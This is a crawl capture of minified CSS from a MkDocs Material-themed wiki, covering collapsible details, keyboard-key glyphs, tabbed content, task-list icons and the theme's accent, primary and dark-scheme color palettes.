details{display:block;padding-top:0;overflow:visible}.md-typeset details[open]>summary::after{transform:rotate(90deg)}.md-typeset details:not([open]){padding-bottom:0;box-shadow:none}.md-typeset details:not([open])>summary{border-radius:.1rem}.md-typeset details::after{display:table;content:""}.md-typeset summary{display:block;min-height:1rem;padding:.4rem 1.8rem .4rem 2rem;border-top-left-radius:.1rem;border-top-right-radius:.1rem;cursor:pointer}.md-typeset summary:not(.focus-visible){outline:none;-webkit-tap-highlight-color:transparent}[dir=rtl] .md-typeset summary{padding:.4rem 2.2rem .4rem 1.8rem}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset summary::after{position:absolute;top:.4rem;right:.4rem;width:1rem;height:1rem;background-color:currentColor;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transform:rotate(0deg);transition:transform 250ms;content:""}[dir=rtl] .md-typeset summary::after{right:initial;left:.4rem;transform:rotate(180deg)}.md-typeset img.emojione,.md-typeset img.twemoji,.md-typeset img.gemoji{width:1.125em;max-height:100%;vertical-align:-15%}.md-typeset span.twemoji{display:inline-block;height:1.125em;vertical-align:text-top}.md-typeset span.twemoji svg{width:1.125em;max-height:100%;fill:currentColor}.highlight [data-linenos]::before{position:-webkit-sticky;position:sticky;left:-1.1764705882em;float:left;margin-right:1.1764705882em;margin-left:-1.1764705882em;padding-left:1.1764705882em;color:var(--md-default-fg-color--light);background-color:var(--md-code-bg-color);box-shadow:-0.05rem 0 var(--md-default-fg-color--lighter) inset;content:attr(data-linenos);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.md-typeset .keys kbd::before,.md-typeset .keys kbd::after{position:relative;margin:0;color:inherit;-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial}.md-typeset .keys span{padding:0 .2em;color:var(--md-default-fg-color--light)}.md-typeset .keys .key-alt::before{padding-right:.4em;content:"⎇"}.md-typeset .keys .key-left-alt::before{padding-right:.4em;content:"⎇"}.md-typeset .keys .key-right-alt::before{padding-right:.4em;content:"⎇"}.md-typeset .keys .key-command::before{padding-right:.4em;content:"⌘"}.md-typeset .keys .key-left-command::before{padding-right:.4em;content:"⌘"}.md-typeset .keys .key-right-command::before{padding-right:.4em;content:"⌘"}.md-typeset .keys .key-control::before{padding-right:.4em;content:"⌃"}.md-typeset .keys .key-left-control::before{padding-right:.4em;content:"⌃"}.md-typeset .keys .key-right-control::before{padding-right:.4em;content:"⌃"}.md-typeset .keys .key-meta::before{padding-right:.4em;content:"◆"}.md-typeset .keys .key-left-meta::before{padding-right:.4em;content:"◆"}.md-typeset .keys .key-right-meta::before{padding-right:.4em;content:"◆"}.md-typeset .keys .key-option::before{padding-right:.4em;content:"⌥"}.md-typeset .keys .key-left-option::before{padding-right:.4em;content:"⌥"}.md-typeset .keys .key-right-option::before{padding-right:.4em;content:"⌥"}.md-typeset .keys .key-shift::before{padding-right:.4em;content:"⇧"}.md-typeset .keys .key-left-shift::before{padding-right:.4em;content:"⇧"}.md-typeset .keys .key-right-shift::before{padding-right:.4em;content:"⇧"}.md-typeset .keys .key-super::before{padding-right:.4em;content:"❖"}.md-typeset .keys .key-left-super::before{padding-right:.4em;content:"❖"}.md-typeset .keys .key-right-super::before{padding-right:.4em;content:"❖"}.md-typeset .keys .key-windows::before{padding-right:.4em;content:"⊞"}.md-typeset .keys .key-left-windows::before{padding-right:.4em;content:"⊞"}.md-typeset .keys .key-right-windows::before{padding-right:.4em;content:"⊞"}.md-typeset .keys .key-arrow-down::before{padding-right:.4em;content:"↓"}.md-typeset .keys .key-arrow-left::before{padding-right:.4em;content:"←"}.md-typeset .keys .key-arrow-right::before{padding-right:.4em;content:"→"}.md-typeset .keys .key-arrow-up::before{padding-right:.4em;content:"↑"}.md-typeset .keys .key-backspace::before{padding-right:.4em;content:"⌫"}.md-typeset .keys .key-backtab::before{padding-right:.4em;content:"⇤"}.md-typeset .keys .key-caps-lock::before{padding-right:.4em;content:"⇪"}.md-typeset .keys .key-clear::before{padding-right:.4em;content:"⌧"}.md-typeset .keys .key-context-menu::before{padding-right:.4em;content:"☰"}.md-typeset .keys .key-delete::before{padding-right:.4em;content:"⌦"}.md-typeset .keys .key-eject::before{padding-right:.4em;content:"⏏"}.md-typeset .keys .key-end::before{padding-right:.4em;content:"⤓"}.md-typeset .keys .key-escape::before{padding-right:.4em;content:"⎋"}.md-typeset .keys .key-home::before{padding-right:.4em;content:"⤒"}.md-typeset .keys .key-insert::before{padding-right:.4em;content:"⎀"}.md-typeset .keys .key-page-down::before{padding-right:.4em;content:"⇟"}.md-typeset .keys .key-page-up::before{padding-right:.4em;content:"⇞"}.md-typeset .keys .key-print-screen::before{padding-right:.4em;content:"⎙"}.md-typeset .keys .key-tab::after{padding-left:.4em;content:"⇥"}.md-typeset .keys .key-num-enter::after{padding-left:.4em;content:"⌤"}.md-typeset .keys .key-enter::after{padding-left:.4em;content:"⏎"}.md-typeset .tabbed-content{display:none;order:99;width:100%;box-shadow:0 -0.05rem var(--md-default-fg-color--lightest)}@media print{.md-typeset .tabbed-content{display:block;order:initial}}.md-typeset .tabbed-content>pre:only-child,.md-typeset .tabbed-content>.codehilite:only-child pre,.md-typeset .tabbed-content>.codehilitetable:only-child,.md-typeset .tabbed-content>.highlight:only-child pre,.md-typeset .tabbed-content>.highlighttable:only-child{margin:0}.md-typeset .tabbed-content>pre:only-child>code,.md-typeset .tabbed-content>.codehilite:only-child pre>code,.md-typeset .tabbed-content>.codehilitetable:only-child>code,.md-typeset .tabbed-content>.highlight:only-child pre>code,.md-typeset .tabbed-content>.highlighttable:only-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-content>.tabbed-set{margin:0}.md-typeset .tabbed-set{position:relative;display:flex;flex-wrap:wrap;margin:1em 0;border-radius:.1rem}.md-typeset .tabbed-set>input{position:absolute;width:0;height:0;opacity:0}.md-typeset .tabbed-set>input:checked+label{color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:checked+label+.tabbed-content{display:block}.md-typeset .tabbed-set>input:focus+label{outline-style:auto}.md-typeset .tabbed-set>input:not(.focus-visible)+label{outline:none;-webkit-tap-highlight-color:transparent}.md-typeset .tabbed-set>label{z-index:1;width:auto;padding:.9375em 1.25em .78125em;color:var(--md-default-fg-color--light);font-weight:700;font-size:.64rem;border-bottom:.1rem solid transparent;cursor:pointer;transition:color 250ms}html .md-typeset .tabbed-set>label:hover{color:var(--md-accent-fg-color)}:root{--md-tasklist-icon: url( "data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path fill-rule='evenodd' d='M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12zm16.28-2.72a.75.75 0 00-1.06-1.06l-5.97 5.97-2.47-2.47a.75.75 0 00-1.06 1.06l3 3a.75.75 0 001.06 0l6.5-6.5z'/></svg>" );--md-tasklist-icon--checked: url( "data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path fill-rule='evenodd' d='M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12zm16.28-2.72a.75.75 0 00-1.06-1.06l-5.97 5.97-2.47-2.47a.75.75 0 00-1.06 1.06l3 3a.75.75 0 001.06 0l6.5-6.5z'/></svg>" )}.md-typeset .task-list-item{position:relative;list-style-type:none}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em;left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em;left:initial}.md-typeset .task-list-control .task-list-indicator::before{position:absolute;top:.15em;left:-1.5em;width:1.25em;height:1.25em;background-color:var(--md-default-fg-color--lightest);-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;content:""}[dir=rtl] .md-typeset .task-list-control .task-list-indicator::before{right:-1.5em;left:initial}.md-typeset .task-list-control [type=checkbox]:checked+.task-list-indicator::before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}.md-typeset .task-list-control [type=checkbox]{z-index:-1;opacity:0}

/*# sourceMappingURL=main.19753c6b.min.css.map*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wiki.96.mk/assets/stylesheets/palette.196e0c26.min.css
body_size: 1072
content:
[data-md-color-accent=red]{--md-accent-fg-color: hsla(348, 100%, 55%, 1);--md-accent-fg-color--transparent: hsla(348, 100%, 55%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-accent=pink]{--md-accent-fg-color: hsla(339, 100%, 48%, 1);--md-accent-fg-color--transparent: hsla(339, 100%, 48%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-accent=purple]{--md-accent-fg-color: hsla(291, 96%, 62%, 1);--md-accent-fg-color--transparent: hsla(291, 96%, 62%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-accent=deep-purple]{--md-accent-fg-color: hsla(256, 100%, 65%, 1);--md-accent-fg-color--transparent: hsla(256, 100%, 65%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-accent=indigo]{--md-accent-fg-color: hsla(231, 99%, 66%, 1);--md-accent-fg-color--transparent: hsla(231, 99%, 66%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-accent=blue]{--md-accent-fg-color: hsla(218, 100%, 63%, 1);--md-accent-fg-color--transparent: hsla(218, 100%, 63%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-accent=light-blue]{--md-accent-fg-color: hsla(203, 100%, 46%, 1);--md-accent-fg-color--transparent: hsla(203, 100%, 46%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-accent=cyan]{--md-accent-fg-color: hsla(188, 100%, 42%, 1);--md-accent-fg-color--transparent: hsla(188, 100%, 42%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-accent=teal]{--md-accent-fg-color: hsla(172, 100%, 37%, 1);--md-accent-fg-color--transparent: hsla(172, 100%, 37%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-accent=green]{--md-accent-fg-color: hsla(145, 100%, 39%, 1);--md-accent-fg-color--transparent: hsla(145, 100%, 39%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-accent=light-green]{--md-accent-fg-color: hsla(97, 81%, 48%, 1);--md-accent-fg-color--transparent: hsla(97, 81%, 48%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-accent=lime]{--md-accent-fg-color: hsla(75, 100%, 46%, 1);--md-accent-fg-color--transparent: hsla(75, 100%, 46%, 0.1);--md-accent-bg-color: hsla(0, 0%, 0%, 0.87);--md-accent-bg-color--light: hsla(0, 0%, 0%, 0.54)}[data-md-color-accent=yellow]{--md-accent-fg-color: hsla(50, 100%, 50%, 1);--md-accent-fg-color--transparent: hsla(50, 100%, 50%, 0.1);--md-accent-bg-color: hsla(0, 0%, 0%, 0.87);--md-accent-bg-color--light: hsla(0, 0%, 0%, 0.54)}[data-md-color-accent=amber]{--md-accent-fg-color: hsla(40, 100%, 50%, 1);--md-accent-fg-color--transparent: hsla(40, 100%, 50%, 0.1);--md-accent-bg-color: hsla(0, 0%, 0%, 0.87);--md-accent-bg-color--light: hsla(0, 0%, 0%, 0.54)}[data-md-color-accent=orange]{--md-accent-fg-color: hsla(34, 100%, 50%, 1);--md-accent-fg-color--transparent: hsla(34, 100%, 50%, 0.1);--md-accent-bg-color: hsla(0, 0%, 0%, 0.87);--md-accent-bg-color--light: hsla(0, 0%, 0%, 0.54)}[data-md-color-accent=deep-orange]{--md-accent-fg-color: hsla(14, 100%, 63%, 1);--md-accent-fg-color--transparent: hsla(14, 100%, 63%, 0.1);--md-accent-bg-color: hsla(0, 0%, 100%, 1);--md-accent-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=red]{--md-primary-fg-color: hsla(1, 83%, 63%, 1);--md-primary-fg-color--light: hsla(0, 69%, 67%, 1);--md-primary-fg-color--dark: hsla(1, 77%, 55%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=pink]{--md-primary-fg-color: hsla(340, 82%, 52%, 1);--md-primary-fg-color--light: hsla(340, 82%, 59%, 1);--md-primary-fg-color--dark: hsla(336, 78%, 43%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=purple]{--md-primary-fg-color: hsla(291, 47%, 51%, 1);--md-primary-fg-color--light: hsla(291, 47%, 60%, 1);--md-primary-fg-color--dark: hsla(287, 65%, 40%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=deep-purple]{--md-primary-fg-color: hsla(262, 47%, 55%, 1);--md-primary-fg-color--light: hsla(262, 47%, 63%, 1);--md-primary-fg-color--dark: hsla(262, 52%, 47%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=indigo]{--md-primary-fg-color: hsla(231, 48%, 48%, 1);--md-primary-fg-color--light: hsla(231, 44%, 56%, 1);--md-primary-fg-color--dark: hsla(232, 54%, 41%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=blue]{--md-primary-fg-color: hsla(207, 90%, 54%, 1);--md-primary-fg-color--light: hsla(207, 90%, 61%, 1);--md-primary-fg-color--dark: hsla(210, 79%, 46%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=light-blue]{--md-primary-fg-color: hsla(199, 98%, 48%, 1);--md-primary-fg-color--light: hsla(199, 92%, 56%, 1);--md-primary-fg-color--dark: hsla(201, 98%, 41%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=cyan]{--md-primary-fg-color: hsla(187, 100%, 42%, 1);--md-primary-fg-color--light: hsla(187, 71%, 50%, 1);--md-primary-fg-color--dark: hsla(186, 100%, 33%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=teal]{--md-primary-fg-color: hsla(174, 100%, 29%, 1);--md-primary-fg-color--light: hsla(174, 63%, 40%, 1);--md-primary-fg-color--dark: hsla(173, 100%, 24%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=green]{--md-primary-fg-color: hsla(122, 39%, 49%, 1);--md-primary-fg-color--light: hsla(123, 38%, 57%, 1);--md-primary-fg-color--dark: hsla(123, 43%, 39%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=light-green]{--md-primary-fg-color: hsla(88, 50%, 53%, 1);--md-primary-fg-color--light: hsla(88, 50%, 60%, 1);--md-primary-fg-color--dark: hsla(92, 48%, 42%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=lime]{--md-primary-fg-color: hsla(66, 70%, 54%, 1);--md-primary-fg-color--light: hsla(66, 70%, 61%, 1);--md-primary-fg-color--dark: hsla(62, 61%, 44%, 1);--md-primary-bg-color: hsla(0, 0%, 0%, 0.87);--md-primary-bg-color--light: hsla(0, 0%, 0%, 0.54)}[data-md-color-primary=yellow]{--md-primary-fg-color: hsla(54, 100%, 62%, 1);--md-primary-fg-color--light: hsla(54, 100%, 67%, 1);--md-primary-fg-color--dark: hsla(43, 96%, 58%, 1);--md-primary-bg-color: hsla(0, 0%, 0%, 0.87);--md-primary-bg-color--light: hsla(0, 0%, 0%, 0.54)}[data-md-color-primary=amber]{--md-primary-fg-color: hsla(45, 100%, 51%, 1);--md-primary-fg-color--light: hsla(45, 100%, 58%, 1);--md-primary-fg-color--dark: hsla(38, 100%, 50%, 1);--md-primary-bg-color: hsla(0, 0%, 0%, 0.87);--md-primary-bg-color--light: hsla(0, 0%, 0%, 0.54)}[data-md-color-primary=orange]{--md-primary-fg-color: hsla(36, 100%, 57%, 1);--md-primary-fg-color--light: hsla(36, 100%, 57%, 1);--md-primary-fg-color--dark: hsla(33, 100%, 49%, 1);--md-primary-bg-color: hsla(0, 0%, 0%, 0.87);--md-primary-bg-color--light: hsla(0, 0%, 0%, 0.54)}[data-md-color-primary=deep-orange]{--md-primary-fg-color: hsla(14, 100%, 63%, 1);--md-primary-fg-color--light: hsla(14, 100%, 70%, 1);--md-primary-fg-color--dark: hsla(14, 91%, 54%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=brown]{--md-primary-fg-color: hsla(16, 25%, 38%, 1);--md-primary-fg-color--light: hsla(16, 18%, 47%, 1);--md-primary-fg-color--dark: hsla(14, 26%, 29%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=grey]{--md-primary-fg-color: hsla(0, 0%, 46%, 1);--md-primary-fg-color--light: hsla(0, 0%, 62%, 1);--md-primary-fg-color--dark: hsla(0, 0%, 38%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=blue-grey]{--md-primary-fg-color: hsla(199, 18%, 40%, 1);--md-primary-fg-color--light: hsla(200, 18%, 46%, 1);--md-primary-fg-color--dark: hsla(199, 18%, 33%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7)}[data-md-color-primary=white]{--md-primary-fg-color: hsla(0, 0%, 100%, 1);--md-primary-fg-color--light: hsla(0, 0%, 100%, 0.7);--md-primary-fg-color--dark: hsla(0, 0%, 0%, 0.07);--md-primary-bg-color: hsla(0, 0%, 0%, 0.87);--md-primary-bg-color--light: hsla(0, 0%, 0%, 0.54);--md-typeset-a-color: hsla(231, 48%, 48%, 1)}@media screen and (min-width: 60em){[data-md-color-primary=white] .md-search__input{background-color:rgba(0,0,0,.07)}[data-md-color-primary=white] .md-search__input+.md-search__icon{color:rgba(0,0,0,.87)}[data-md-color-primary=white] .md-search__input::-webkit-input-placeholder{color:rgba(0,0,0,.54)}[data-md-color-primary=white] .md-search__input::-moz-placeholder{color:rgba(0,0,0,.54)}[data-md-color-primary=white] .md-search__input::-ms-input-placeholder{color:rgba(0,0,0,.54)}[data-md-color-primary=white] .md-search__input::placeholder{color:rgba(0,0,0,.54)}[data-md-color-primary=white] .md-search__input:hover{background-color:rgba(0,0,0,.32)}}@media screen and (min-width: 76.25em){[data-md-color-primary=white] .md-tabs{border-bottom:.05rem solid rgba(0,0,0,.07)}}[data-md-color-primary=black]{--md-primary-fg-color: hsla(0, 0%, 0%, 1);--md-primary-fg-color--light: hsla(0, 0%, 0%, 0.54);--md-primary-fg-color--dark: hsla(0, 0%, 0%, 1);--md-primary-bg-color: hsla(0, 0%, 100%, 1);--md-primary-bg-color--light: hsla(0, 0%, 100%, 0.7);--md-typeset-a-color: hsla(231, 48%, 48%, 1)}[data-md-color-primary=black] .md-header{background-color:#000}@media screen and (max-width: 59.9375em){[data-md-color-primary=black] .md-nav__source{background-color:rgba(0,0,0,.87)}}@media screen and (min-width: 60em){[data-md-color-primary=black] .md-search__input{background-color:rgba(255,255,255,.12)}[data-md-color-primary=black] .md-search__input:hover{background-color:rgba(255,255,255,.3)}}@media screen and (max-width: 76.1875em){html [data-md-color-primary=black] .md-nav--primary .md-nav__title[for=__drawer]{background-color:#000}}@media screen and (min-width: 76.25em){[data-md-color-primary=black] .md-tabs{background-color:#000}}@media screen{[data-md-color-scheme=slate]{--md-hue: 232;--md-default-fg-color: hsla(var(--md-hue), 75%, 95%, 1);--md-default-fg-color--light: hsla(var(--md-hue), 75%, 90%, 0.62);--md-default-fg-color--lighter: hsla(var(--md-hue), 75%, 90%, 0.32);--md-default-fg-color--lightest: hsla(var(--md-hue), 75%, 90%, 0.12);--md-default-bg-color: hsla(var(--md-hue), 15%, 21%, 1);--md-default-bg-color--light: hsla(var(--md-hue), 15%, 21%, 0.54);--md-default-bg-color--lighter: hsla(var(--md-hue), 15%, 21%, 0.26);--md-default-bg-color--lightest: hsla(var(--md-hue), 15%, 21%, 0.07);--md-code-fg-color: hsla(var(--md-hue), 18%, 86%, 1);--md-code-bg-color: hsla(var(--md-hue), 15%, 15%, 1);--md-code-hl-color: hsla(218, 100%, 63%, 0.15);--md-code-hl-number-color: hsla(6, 74%, 63%, 1);--md-code-hl-special-color: hsla(340, 83%, 66%, 1);--md-code-hl-function-color: hsla(291, 57%, 65%, 1);--md-code-hl-constant-color: hsla(250, 62%, 70%, 1);--md-code-hl-keyword-color: hsla(219, 66%, 64%, 1);--md-code-hl-string-color: hsla(150, 58%, 44%, 1);--md-typeset-a-color: var(--md-primary-fg-color--light);--md-typeset-mark-color: hsla(218, 100%, 63%, 0.3);--md-typeset-kbd-color: hsla(var(--md-hue), 15%, 94%, 0.12);--md-typeset-kbd-accent-color: hsla(var(--md-hue), 15%, 94%, 0.2);--md-typeset-kbd-border-color: hsla(var(--md-hue), 15%, 14%, 1);--md-admonition-bg-color: hsla(var(--md-hue), 0%, 100%, 0.025);--md-footer-bg-color: hsla(var(--md-hue), 15%, 12%, 0.87);--md-footer-bg-color--dark: hsla(var(--md-hue), 15%, 10%, 1)}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color: hsla(231, 44%, 56%, 1)}}

/*# sourceMappingURL=palette.196e0c26.min.css.map*/